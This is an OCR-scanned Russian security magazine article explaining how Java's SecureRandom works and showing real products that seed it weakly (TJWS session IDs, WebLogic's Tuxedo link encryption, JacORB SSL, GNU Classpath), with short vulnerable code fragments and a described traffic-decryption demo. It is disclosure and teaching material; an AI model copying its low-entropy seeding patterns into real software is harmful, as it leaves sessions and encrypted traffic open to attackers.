

Рис. 11. Сценарий атаки на Jenkins

Видео с демонстрацией атаки доступно здесь. В настоящий момент данная уязвимость (CVE-2014-2060) исправлена.

## Начало статьи СЛУЧАЙНОСТЕЙ **НЕ БЫВАЕТ**

## **ВЗЛОМ ГЕНЕРАТОРА СЛУЧАЙНЫХ ЧИСЕЛ JAVA**

#### **TEOPUS JAVA.SECURITY.SECURERANDOM**

SecureRandom наследован от Random, использует детерминированный алгоритм для формирования псевдослучайной последовательности из истинно случайного seed. В SecureRandom реализована неочевидная логика работы, зависящая от операционной системы, параметров -Djava.security.egd, securerandom. source и механизма инициализации. Чтобы использовать SecureRandom безопасно, нужно хорошо разбираться во всех этих особенностях.

Провайдер ЈСЕ по умолчанию sun.security.provider.Sun имеет две реализации SecureRandom: NativePRNG и SHA1PRNG. Реализация NativePRNG используется по умолчанию в Linux и Solaris, его выход представляет собой значение SHA1PRNG, сложенное (XOR) с байтами из /dev/randomили /dev/urandom, поэтому создание экземпляра SecureRandom с фиксированным seed вполне безопасно и не приводит к проблемам с производительностью. NativePRNG используется, когда securerandom.source=file:/dev/urandom (по умолчанию) или file:/dev/random.

Следующей реализацией SecureRandom является **SHA1PRNG** - детерминированный генератор, использующий SHA1 для формирования выхода из его внутреннего состояния. По умолчанию применяется в Windows. Логика его работы приведена на рис. 12.

Инициализация **SHA1PRNG** может быть явной и неявной. По умолчанию поддерживаются три варианта неявной иниState<sub>0</sub> = SHA<sub>1</sub>(SEED)

Output  $_i = SHA_1(State_{i-1})$ State<sub>i</sub> = State<sub>i-1</sub> + Output<sub>i</sub> + 1 mod  $2^{160}$ 

Рис. 12. Логика работы SHA1PRNG

циализации (получения seed): NativeSeedGenerator, URLSeedGenerator, ThreadedSeedGenerator. Какой из них будет использоваться - зависит от операционной системы и параметра securerandom.source. Байты seed, полученные одним из трех способов, конкатенируются с байтами из функции getSystemEntropy, и затем результат перемешивается с помощью SHA1:

State<sub>a</sub>= SHA1(getSystemEntropy() || seed), где || означает конкатенацию. Реализация NativeSeedGenerator работает в случае, если securerandom. source равен file:/dev/urandom или file:/dev/random. В Linux и Solaris эта реализация читает байты из /dev/random, а в Windows используется Microsoft CryptoAPI.

URLSeedGenerator работает, когда securerandom.source не равен file:/ dev/urandom или file:/dev/random, он просто читает байты из указанного источника. Реализация ThreadedSeedGenerator работает, если параметр securerandom. source не указан и использует несколько потоков исполнения (threads).

Явная инициализация SHA1PRNG происходит при вызове конструктора  $SecureRandom(byte[] seed)$  - приэтом State<sub>a</sub> будет присвоено SHA<sub>1</sub> (seed) или методов setSeed(long seed) или setSeed(byte[] seed) – здесь State, будет присвоено значение State,  $\oplus$  seed.

Важно отметить, что в Linux и Solaris рекомендуется изменять значение по умолчанию securerandom. source ввиду проблем с производительностью, так как по умолчанию при неявной инициализации NativeSeedGenerator читает байты из /dev/random, который блокируется при нехватке энтропии, что приводит к зависанию приложения.

Теперь, когда мы знаем теорию работы SecureRandom, пора перейти к практике. Возможны два случая небезопасного использования SecureRandom:

1. SecureRandom инициализируется через конструктор значением seed с малой энтропией (обычно временем) (листинг 6).

- Листинг 6. Инициализация через конструктор некачественным seed SecureRandom rng = new SecureRandom( $(new Date()$ ).toString(). $\leftrightarrow$ getBytes());
- 2. SecureRandom инициализируется методом setSeed значением seed с малой энтропией перед вызовом nextBytes (листинг 7).

Листинг 7. Передача некачественного seed в setSeed() перед вызовом nextBytes() SecureRandom rng = new SecureRandom(); rng.setSeed(System.currentTimeMillis()); byte[] randomBytes =  $new byte[20]$ ; rng.nextBytes(randomBytes);

#### ПРАКТИЧЕСКАЯ ЭКСПЛУАТАЦИЯ НЕБЕЗОПАСНОГО ИСПОЛЬЗОВАНИЯ SECURERANDOM

Первым примером приложения, использующего **SecureRandom** небезопасно, будет Tiny Java Web Server - небольшой быстрый контейнер сервлетов, способный работать на Android и Blackberry, написанный Дмитрием Рогаткиным. SecureRandom здесь используется для генерации ID сессии и инициализируется временем в секундах (листинг 8 содержит фрагмент кода класса Асте. **Serve. Serve**). В году всего  $\sim 2^{25}$  с, поэтому энтропия такой инициализации очень мала. Эта уязвимость может применяться для перехвата пользовательской сессии (session hijacking). С помощью Shodan можно обнаружить сервисы дистанционного банковского обслуживания, использующие RestEasy и TJWS, так же была обнаружена MetricStream — GRC-система, использующая TJWS.

#### Листинг 8. Генерация ID сессии в TJWS

srandom = new SecureRandom((arguments.get(ARG\_SESSION\_SEED) == null  $\leftrightarrow$ ? "TJWS" + new Date() : (String) arguments.get(ARG SESSION SEED)). getBytes());

- synchronized String generateSessionId() { srandom.nextBytes(uniqer); // TODO swap randomly bytes neturn Utils.base64Encode(uniqer);
- $\}$

Следующим примером будет Oracle WebLogic — сервер приложений Java EE, у которого есть коннектор WTC — WebLogic Tuxedo connector к серверу приложений Tuxedo, используемому для приложений на C, C++, Cobol. WTC реализует протокол LLE - Link-Level encryption для защиты соединения WebLogic с Tuxedo. Связка WebLogic — Tuxedo используется, например, при развертывании Oracle PeopleSoft. Листинг 9 содержит фрагменты кода класса weblogic.wtc.jatmi.tplle, выполняющие инициализацию LLE.

#### Листинг 9. Фрагменты класса weblogic.wtc.iatmi.tplle



BigInteger localBigInteger = this.y2.modPow(this.x1, this.p);

 $this.x1 = null;$ 

 $byte[]$  arrayOfByte2 = unpad(localBigInteger.toByteArray());  $localBigInteger = null;$ 

for  $(j = 0; j < this.sendKey.length; j++)$  {  $this.sendKey[j] = arrayOfByte2[j];$ 

 $\}$ 

for  $(j = 0; j < this$ . recvKey. length;  $j++)$  { this.recvKey[j] = arrayOfByte2[(arrayOfByte2.length / 2 + j)]; }

LLC использует алгоритм Диффи - Хеллмана (DH) для создания пары ключей RC4 Приватный ключ DH для WebLogic генерируется SecureRandom, инициализируемым методом setSeed. Случайность инициализации берется из времени в миллисекундах (10 бит энтропии) и количества свободного памяти в куче (10 бит энтропии). Интервал между вызовами currentTimeMillis() в этой реализации не превышает одной миллисекунды, поэтому следующий вызов добавит лишь один бит энтропии. Оставшиеся параметры могут быть определены, если взять систему аналогичной конфигурации. Данная уязвимость позволяет атакующему, перехватившему публичный DH-ключ Tuxedo, расшифровать защищаемый трафик. Данная уязвимость была исправлена в Oracle Critical Patch Update за октябрь 2014 года.

Третьим интересным примером плохой инициализации SecureRandom является JacORB — реализация ORB (Object Request Broker) в Java. СОRBA используется для построения распределенных приложений, работающих на разных платформах. Серверы приложений JBoss и JOnAS содержат библиотеки JacORB, а протокол IIOP (Internet Inter-Orb Protocol) используется для взаимодействия. IIOP может защищаться с использованием SSL (SSLIOP). Листинги 10 и 11 показывают, как SSLIOP реализован в JacORB.

Листинг 10. Фрагмент класса



return rnd;

 $\mathcal{F}_{\mathcal{C}}$ 

Листинг 11. Фрагмент класса org.jacorb.security.ssl.sun\_jsse.SSLSocketFactory SSLContext ctx = SSLContext.getInstance("TLS");  $ctx.init( (kfm == null)? null : kfm.getKeyManagers(),$ trustManagers,

sslRandom.getSecureRandom() );

return ctx.getSocketFactory();

В классе JSRandomImp1 создается экземпляр SecureRandom, инициализируется значением 4711 методом setSeed (листинг 10) и передается в экземпляр класса SSLContext во время инициализации SSL с помощью метода init (ли-**СТИНГ 11).** 

Чтобы понять, как SecureRandom используется в SSLContext, необходимо внимательно ознакомиться, как случайные числа используются в SSL в случае применения RSA OAEP.

Если SecureRadnom плохо инициализирован на клиенте, атакующий, перехватывающий SSL-трафик, может расшифровать его. Эта атака демонстрируется здесь: с помощью ARP-спуфинга атакующий перехватывает трафик SSLIOP, извлекает элементы SSL handshake и передает их в скрипт compute-master.py, который вычисляет ключ. Затем ключ передается в Wireshark, который расшиф-

ровывает SSL.

#### **GNU CLASSPATH**

GNU Classpath — свободная альтернативная реализация стандартной библиотеки классов Java 5. GNU Classpath используется свободными JVM (Java Virtual Machine), такими, например, как JamVM, SableVM, Kaffe, CACAO. Любопытно, что в SableVM SecureRandom неявно инициализируется с помощью вызова new Random(0), - это серьезная уязвимость всех приложений, работающих на SableVM.

Широко известный дистрибутив Linux для анонимного интернет-серфинга Liberté Linux используется GNU Classpath и JamVM.

SecureRandom в GNU Classpath реализован проще, чем в ЈDK. При неявной инициализации используется 32-байтное значение seed, логика формирования которого реализована в классе SecureRandomAdapter. Выходная последовательность представляет собой SHA512 от внутреннего состояния (рис. 13).

State<sub>0</sub> = SEED (is 32 bytes)

Output  $_i = SHA_{512}(State_{i-1})$ State<sub>i</sub> = State<sub>i-1</sub> | | Output<sub>i</sub>

Рис. 13. Выходная последовательность **B GNU Classpath** 

При инициализации GNU Classpath пытается извлечь случайность из следу-ЮЩИХ ИСТОЧНИКОВ:

- из файла, заданного параметром securerandom.source в /usr/local/ classpath/lib/security/classpath.security;
- из файла, заданного параметром командной строки java.security.egd;
- При generateSeed M3 ПОМОЩИ метода класса java.security. **VMSecureRandom.** Метод generateSeed получает seed, используя механизм генерации с помощью потоков выполнения (threads): создаются восемь потоков (рабочие), которые инкрементируют свои внутренние счетчики, а другой поток (основной) запускает цикл из 32 итераций и на каждой из них вычисляет один байт seed путем сложения (XOR) значений счетчиков рабочих потоков (листинг 12). Затем основной поток вызывает Thread.yield(), который информирует планировщик потоков, что вызывающий поток желает уступить свое процессорное время.



Проблема в том, что планировщик может игнорировать это «желание» потока и продолжить его исполнение goo.gl/TUWFmk.

Рис. 14 показывает, что происходит при вызове generateSeed на системе с одним процессом с одним ядром, - все сгенерированные 32 байта одинаковы! На самом деле первый байт может отличаться, но остальные всегда одинаковы.



Рис. 14. generateSeed на одноядерном процессоре

Для исследования такого поведения класс VMSecureRandom был модифицирован для вывода значений счетчиков всех рабочих потоков (spinner) на каждой итерации. Рис. 15 показывает 10 из 32 итераций: видно, что счетчики рабочих потоков отличаются только на первой итерации, а все остальные остаются неизменными. Причина такого поведения в стремлении планировщика «честно» распределить процессорное время после первой итерации, и все последующие итерации он игнорирует просьбу основного потока отдать его процессорное время рабочим, поэтому цикл прокручивается 31 раз без изменения счетчиков рабочих процессов.



Рис. 15. Вывод модифицированного VMSecureRandom на машине с одним процессором

Если метод **generateSeed** вызывается на системе с двумя процессорами, тогда все байты seed кажутся различными (рис. 16).



Рис. 16. generateSeed на машине с двумя процессорами

Но, вызвав generateSeed модифицированного VMSecureRandom, можно видеть, что счетчик только одного рабочего потока изменяется на всех итерациях, а счетчики остальных не меняются после первой итерации (рис. 17).



Рис. 17. Выход модифицированного VMSecureRandom на машине с двумя процессорами

Если запустить параллельно какую-нибудь задачу, потребляющую процессорное время, то сформированный seed вновь содержит одинаковые байты (рис. 18).

